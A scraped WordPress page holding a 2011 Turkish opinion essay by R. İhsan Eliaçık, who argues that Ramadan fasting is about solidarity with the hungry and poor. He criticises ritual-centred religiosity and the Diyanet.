.wp-container-core-group-is-layout-ea0cb840{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-4b827052{gap:0;flex-direction:column;align-items:flex-start;}.wp-container-core-column-is-layout-f1f2ed93 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-right:0 !important;}.wp-container-core-columns-is-layout-cbe57604{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--50);}.wp-elements-6131a7600df9ed0007838d05cc3a7426 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast-2);}.wp-container-core-group-is-layout-a5392c23{gap:var(--wp--preset--spacing--20);justify-content:flex-start;}.wp-container-core-group-is-layout-407f2e48{gap:var(--wp--preset--spacing--30);flex-direction:column;align-items:stretch;}.wp-container-core-group-is-layout-33a556d8 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-33a556d8 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-group-is-layout-c5bbea69 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-c5bbea69 > * + *{margin-block-start:var(--wp--preset--spacing--70);margin-block-end:0;}.wp-container-core-group-is-layout-b4c00706 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-b4c00706 > * + *{margin-block-start:var(--wp--preset--spacing--70);margin-block-end:0;}.wp-container-core-group-is-layout-6ea4212b{gap:var(--wp--preset--spacing--30);}.wp-container-core-group-is-layout-f1189ed3{flex-wrap:nowrap;gap:var(--wp--preset--spacing--20);}.wp-container-core-column-is-layout-f5bb311e > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-f5bb311e > * + *{margin-block-start:var(--wp--preset--spacing--30);margin-block-end:0;}.wp-container-core-columns-is-layout-8d8b5933{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--40);}.wp-container-core-group-is-layout-c6359736 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-c6359736 > * + *{margin-block-start:var(--wp--preset--spacing--60);margin-block-end:0;}.wp-container-core-group-is-layout-81d5c4b5 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-81d5c4b5 > * + *{margin-block-start:var(--wp--preset--spacing--20);margin-block-end:0;}.wp-container-core-columns-is-layout-1d9f35bd{flex-wrap:nowrap;gap:var(--wp--preset--spacing--30) var(--wp--preset--spacing--50);}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-group-is-layout-fac89d76 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-fac89d76 > * + *{margin-block-start:var(--wp--preset--spacing--80);margin-block-end:0;}.wp-elements-80ba13700f64489357007d7c2202a2eb a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast-2);}.wp-container-core-group-is-layout-19522a2a{flex-wrap:nowrap;gap:0.275em;}.wp-container-core-group-is-layout-b4ba3557{gap:var(--wp--preset--spacing--20);justify-content:space-between;}.wp-container-core-group-is-layout-19e250f3 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-19e250f3 > * + *{margin-block-start:0;margin-block-end:0;}.wp-duotone-unset-3.wp-block-site-logo img, .wp-duotone-unset-3.wp-block-site-logo .components-placeholder__illustration, .wp-duotone-unset-3.wp-block-site-logo .components-placeholder::before{filter:unset;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='pulitzer-styles-css' href='https://ihsaneliacik.com/wp-content/themes/pulitzer/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://ihsaneliacik.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' media='all' />
<script src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ihsaneliacik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ihsaneliacik.com/wp-json/wp/v2/posts/224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ihsaneliacik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/" />
<link rel='shortlink' href='https://ihsaneliacik.com/?p=224' />
<meta name="generator" content="Redux 4.5.10" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://ihsaneliacik.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://ihsaneliacik.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:Newsreader;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/fonts/newsreader/newsreader-var.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Newsreader;font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/fonts/newsreader/newsreader-var-italic.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-224 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-pulitzer">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-bottom-color:var(--wp--preset--color--contrast-5);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-cbe57604 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-stretch is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-4b827052 wp-block-group-is-layout-flex" style="min-height:100%">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-ea0cb840 wp-block-group-is-layout-flex" style="min-height:0px"><p class="wp-block-site-title"><a href="https://ihsaneliacik.com" target="_self" rel="home">R. İhsan Eliaçık</a></p>

<p class="wp-block-site-tagline">Araştırmacı yazar, müfessir.</p></div>


<nav class="is-responsive wp-block-navigation is-horizontal is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Üst bilgi menüsü" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Men\u00fc"}'><button aria-haspopup="dialog"  class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			>Menü</button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button  class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			>Kapat</button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ihsaneliacik.com/biyografi/"><span class="wp-block-navigation-item__label">Hakkımda</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ihsaneliacik.com/videolar/"><span class="wp-block-navigation-item__label">Videolar</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://insayayinlari.com.tr" target="_blank"  ><span class="wp-block-navigation-item__label">Kitaplar</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>



<div class="wp-block-column has-massive-font-size has-global-padding is-content-justification-right is-layout-constrained wp-container-core-column-is-layout-f1f2ed93 wp-block-column-is-layout-constrained" style="flex-basis:1em"><div class="is-style-rounded is-style-rounded--2 wp-block-site-logo wp-duotone-unset-3"><a href="https://ihsaneliacik.com/" class="custom-logo-link" rel="home"><img width="128" height="128" src="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400.jpg" class="custom-logo" alt="R. İhsan Eliaçık" decoding="async" srcset="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400.jpg 400w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg 300w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-150x150.jpg 150w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-320x320.jpg 320w" sizes="(max-width: 128px) 100vw, 128px" /></a></div></div>
</div>
</div>
</header>


<main class="wp-block-group alignfull is-layout-flow wp-container-core-group-is-layout-81d5c4b5 wp-block-group-is-layout-flow">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-33a556d8 wp-block-group-is-layout-constrained" style="margin-bottom:0;padding-top:0;padding-bottom:0">
<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-407f2e48 wp-block-group-is-layout-flex" style="padding-top:0;padding-bottom:0"><h1 class="wp-block-post-title">Açlık Günlerinde Allah&#8217;ın Yüzü</h1>


<div class="wp-block-group has-contrast-2-color has-text-color has-link-color has-system-sans-serif-font-family has-small-font-size wp-elements-6131a7600df9ed0007838d05cc3a7426 is-content-justification-left is-layout-flex wp-container-core-group-is-layout-a5392c23 wp-block-group-is-layout-flex"><div class="wp-block-post-date"><time datetime="2011-07-25T13:54:00+00:00">Tem 25, 2011</time></div>


<p>•</p>



<p>•</p>



<p>18 min read</p>
</div>
</div>
</div>


<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;"> “<b>Açlık günleri”</b> demek olan oruç ile <b>“Yeryüzünde 1 milyar insan hangi suçundan dolayı aç?”</b> sorusu arasında bir bağ kuramayan ve ‘Ne alaka, kel alaka’ vaziyetleri ile karşılayan ‘yurdum insanı dindarına’ ne demeli? </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Dindâr mı demeli dini-dâr mı demeli?</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Ona mı, kendime mi yanmalıyım?</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Acaba Kur’an’ın indirilmeye başladığı ay olan Ramazan ayının tümüyle <b>“açlık günleri”</b> ilan edilmesinin amacı ne olabilir?  </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Acaba<b> “Açlık günleri </b>(oruç)<b> sizden öncekilere de farz kılındı”</b> ayeti nasıl bir insanlık ve tarih okuyuşunun ve bilincin ifadesidir?</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Kur’an’da keffâretlere öngörülen ‘boyunduruk altında olanları (köleleri) özgürleştirmek’, ‘on veya 60 açı doyurmak’ veya ‘on veya 60 gün peşpeşe aç kalmak’, ‘ötekine’ nasıl bir bakışın ifadesidir? (bkz. ‘Sosyal İslam’ başlıklı makele). </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Acaba Kur’an ‘doyurulması gerekenler’ ile <b>‘Allah’ın yüzü’</b> (<i>vechillah</i>) arasında neden ilişki kuruyor? (İnsan; 76/9) Sonr<b>a “Sizden beni doyurmanızı istemiyorum, sizden rızık da istemiyorum”</b> (Zariyat: 51/57)<b> </b>diyor. Bu nasıl bir teolojidir?</span></div>
<p><a name="more"></a></p>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bunları anlamak için Kur’an’a alttakilerin (açların ve yoksulların) gözüyle bakabilmek lazımdır.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Dine bu zaviyeden bakabilmek için de sıradanlıktan çıkıp ‘özgün bir din’ anlayış ve bilincine sahip olmak lazımdır.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">***</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Dinlerini ‘tapınak dini’ ve ‘zengin eğlencesi’ haline getirenler, başta oruç, iftar ve sahur olmak üzere İslam’ın özgün ritüllerini tahrif etmişlerdir.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Artık Ramazan bir festival.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">İftar,  zenginlerin davet ve şatafat gösterisi.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Sahurun anlamı yok.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Ramazan gelince ‘din pazarı’ açılıyor. Ekranlar Ramazan meddahlarından, kıssacılardan, hurafecilerden geçilmez oluyor.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Allah’ın bizim sırf aç kalmamızı istediğini, ondan ‘hoşnut’ olduğunu sanıyorlar.  </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Sanki biz aç kaldıkça Allah’ın ‘egosu’ tatmin oluyor ve bundan büyük zevk duyarak “Nasıl da milyonlarca insan benim için aç kalıyor, en büyük benim!” diye gökte tanrılığını kutluyor (!)</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Sırf ‘bir’ ayaç kalmada maharet var sanıyorlar.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Sadece ‘beş’ kez eğilip kalkmanın meziyet olduğunu sanıyorlar.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Kabe’nin etrafını ‘yedi’ defa dönmenin yeteceğini sanıyorlar.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Hayvan boğazlamanın, her yanı kan gölüne çevirmenin, derinin, bağırsağın, dananın, tekenin ‘din kuralı’ olduğunu sanıyorlar. </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Saçının tek telini göstermezsen, domuz etini zinhar yemezsen en çok takva sahibi ve en iyi dindar oluyorsun. </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bu zihniyet nusükun (ritüelin) hayattaki gereğini yapmayı değil; bizzat kendisini din sanıyor.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Açlarla beraber olmayı değil; orucun kendisini… Zülme ve sömürüye ‘kıyam’ etmeyi, zenginin önünde eğilmemeyi, hayatta kimseye ‘secde’ etmemeyi değil; namazın kendisini… Halka karışmayı, eşitlenmeyi değil; tavafın kendisini… Yakınlaşmayı, kaynaşmayı değil; kurbanın kendisini… Domuzlaşmamayı, yiyicilik yapmamayı değil; domuz etinin kendisini… Kadının boyunduruklardan kurtulmasını değil; saç telini örtmenin kendisini ‘ibadet’ sanıyor.  Başörtüsünün sırf saç telini göstermemek için var olduğunu sanıyor ve ‘fetiş’ oluşturuyor. </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bunları söyleyene de “Ne yani namazı, orucu, haccı, kurbanı, başörtüsünü inkar mı ediyorsun, domuz eti caiz mi diyorsun?” diyerekten de ‘din bekçiliğini’ kimselere bırakmıyor.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Akif’in tabiri ile ‘Nebiye atf ile binlerce herze uyduruyor, yıkıyor da onunla dini mubini yeni bir din kuruyor’ sonra da ‘yeni bir din mi getiriyorsun’ diye üste çıkıyor.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">‘İbadet’in ne olduğunu bilmiyor.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">40 yıldır “Din nedir?’ okuyor, bir arpa boyu mesafe yok.  </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Dinlerde ‘ritüel’ ne amaçla yapılır tümüyle fransız.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Ritüelin kendisini ibadet sanıyor. (bkz. ‘Din ve ibadet anlayışımız’ başlıklı makale).</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">***</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Çünkü ona öyle anlatıyorlar. </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Din adına konuşanlar, cemaat hocaları, televizyon vaizleri, hatta Diyanet bile böyle anlıyor dini, diyaneti, ibadeti…</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Din, Diyanet, Medine, Medeniyet hepsi aynı kökten gelir.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Peygamberimiz kurduğu yeni topluma neden din kökünden gelen <b>“Medine”</b> demiş acaba?</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Düşünün bakalım İsrail’in resmi ismi neden <b>“Medinetu’l-İzrail”</b> acaba?</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Çünkü din bir inanış, düşünüş ve anlayış biçiminin siyasi, sosyal, toplumsal ve ekonomi-politik ete kemiğe bürünüşü; <b>“devlet”</b> halinde vücutlanışı demek…</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bir dinin ete kemiğe büründüğü, vücutlandığı yere onun için <b>“Medine”</b> denir.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Batılıların <b>“religion”</b> değil; <b>“state”</b> dediği şeye takabül eder.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Batılılar ölüler, ruhlar ve ayin (ritüel) ile ilgili olana din anlamında <b>‘religion’</b> diyorlar. Çünkü Aydınlanmada öyle tanımlandı. Buna göre din bir vicdan işi olup, ölüler, ruhlar ve ayin ile ilgilidir. Yeri tapınaklar ve mezarlardır. </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Oysa din <b>“state”</b> olmak icap eder. ‘State’ yaşayanlar, diriler, siyasal, sosyal, toplumsal, ekonomi-politik olanla ilgilidir. Buna göre din bir vicdan işi değil; vicdanla başlayan bir iştir. Mecrası tarih, tabiat, insan, yaşam ve toplumsal hayattır. Yeri tapınaklar ve mezarlar değil; hayatın atardamarlarıdır.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">İşte buna <b>‘gerçek hayat dini’</b> diyoruz. </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">İslam’ı böyle anlamazsanız  onu Hristıyanlığın düştüğü duruma düşürür ve ‘dinlerden bir din’ haline getirirsiniz. Oysa İslam dinlerden bir din değildir. Hatta <b>‘religion’</b> anlamında bir ‘din’ de değildir. (bkz. ‘İslam dinlerden bir din midir?’ başlıklı makale).</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">**</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Namazı, orucu, haccı, kurbanı vs. <b>‘dinin kendisi’</b> sanmanın neye mal olacağını görünüz. </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Aslında mal olmuş bile. </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bugün Türkiye’de Diyanet’in temsil ettiği din bir Türk ‘religionu’dur. Dirilerle ilgili değil; ölülerle ilgilidir. Yeri tapınak, kandil geceleri ve mezarlardır. Hayatın atardamarlarından akmaz. Mülkiyetle, kapitalizmle, bankalarla, faizle, sömürüyle, emperyalizmle ilgilenmez. Derdi doğrudan doğruya açlar ve yoksullar değil; açın ve yoksulun çiğnediği sakızın orucu bozup bozmayacağı, sahura saat kaçta kalkacağı vs.dir.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Türkiye dindarlığı neredeyse bütün kesimleriyle beraber doğrudan açlığı ve yoksulluğu <b>“dini bir mesele”</b> olarak görmez. <b>“Açlık günlerinin”</b> (orucun) ne için var olduğunun farkında değildir. Ama açın ve yoksulun iftarını hanımını öperek ve ilişkiye girerek açması caiz mi değil mi bayıla bayıla tartışır. İşin derdinde değil; eğlencesindedir. <b>“Açlık günlerinde”</b> eğlence de böyle olur (!)</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Halkı böyledir de devlet değil midir. Hükümetler de böyledir. Her şey değişir, kozmik odalara girilir, anayasa  bile yeniden yapılır ama Diyanete asla dokunulmaz. Çünkü bütün hükümetler, siyasiler, egemenler, güç sahipleri hepsi İslam’ı <b>‘religion’</b> olarak anlarlar. </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Öyle ki bu hususta aydını, sanatçısı, sağcısı, solcusu, Türkçüsü, Kürtçüsü, Atatürkçüsü, hocası, şeyhi, dindarı, İslamcısı vs. neredeyse tamamı böyledir.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Dindarı dini <b>‘religion’</b> olarak anladığı için iktidara geldiğinde namazı, orucu, haccı, kurbanı, başörtüsünü devlet eliyle uygulamaya hatta dayatmaya kalkar. İran, Taliban vs. bunun örneğidir. </span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Laiki de dini <b>‘religion’</b> olarak anladığı için iktidarı elinde tuttuğu sürece buna direnir ve ‘devlet din kuralları ile yönetilemez’ der durur. Ritüelleri ‘din kuralları’ olarak anlar çünkü neredeyse herkes öyle görmektedir.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Oysa devlet söz konusu ise ‘din kuralları’ şunlar olmak icap eder: Hak, adalet, eşitlik, kardeşlik, özgürlük, dürüstlük, yetimi, yoksulu, işçiyi, emekçiyi, ‘alttakini’ korumak, mazlumun yanında olmak, zayıfı güçlüye ezdirmemek, faiz, emek sömürüsü, kamu imtiyazı gibi yollardan ‘kenz’ ve ‘temerküze’ izin vermemek, ülke kaynaklarını zenginler arasında dönüp dolanan bir tahakküm aracı olmaktan çıkarmak, hakça dağıtmak, eşitçe bölüştürmek, ‘ortak iyiyi’ iktidar yapmak… Velhasıl adam gibi bir ‘adalet devleti’ haline gelecek ilke, değer ve kurallar bütünü…</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">***</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Peki bu ritüellerin dinde yeri yok mu? Var. Ama bunlar dinin direği değil; gereğidir.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Dini düşüncenin imgeler, simgeler ve ritüeller üzerinden akan bir tarzı vardır. Bu onun kuşatıcı olma iddiasının gereğidir. Fakat bunlar amaç değil; nihayetinde araçtırlar.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Dinlerin ritüellerden ibaret görülür hale gelmesi, yaşamla bağının koparılıp Ali Şeriati’nin tabiriyle ‘anlamsız tekrarlara’ (ayin) dönüşmesi ve böylece ‘religion’laşması yeni bir sorun değildir.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">İslamiyet bunlardan en sonuncusunu yaşamakta belki.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">***</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Bakınız, Yahudilikte ‘cumartesi günü yasağı’ aslında ‘mülkiyet edinmeme günü’ idi. Altı gün çalışılacak yedinci gün bölüşülecekti. Altı gün boyunca ‘kenz’ edilmişse, yedinci gün ‘infak’ edilecek, o gün herhangi bir şeye sahip olmak için çalışılmayacaktı.</span></div>
<div style="line-height: normal; margin: 6.0pt 0cm 6.0pt 0cm;"><span style="font-family: Verdana, sans-serif;">Cumartesi yasağı bu ‘sosyal amacı’ gerçekleştirmek için konulmuştu. Zamanla ‘ritüelleşti’ ve anlamsız tekrara dönüştü. Esas amacı unutuldu. Cuma akşamı nehre ağ atıp Pazar sabahı günü balıkları toplayarak hem yasağa riayet etmiş, hem de sahip olmaya devam etmiş olduklarını sandılar. Bu ‘şark kurnazlığı’ yapanların yüzlerine vuruldu ve <b>“Aşağılık maymunlar olun”</b> dendi. (bkz. ‘Aşağılık maymunlar olun’  başlıklı  makale).</span></div>
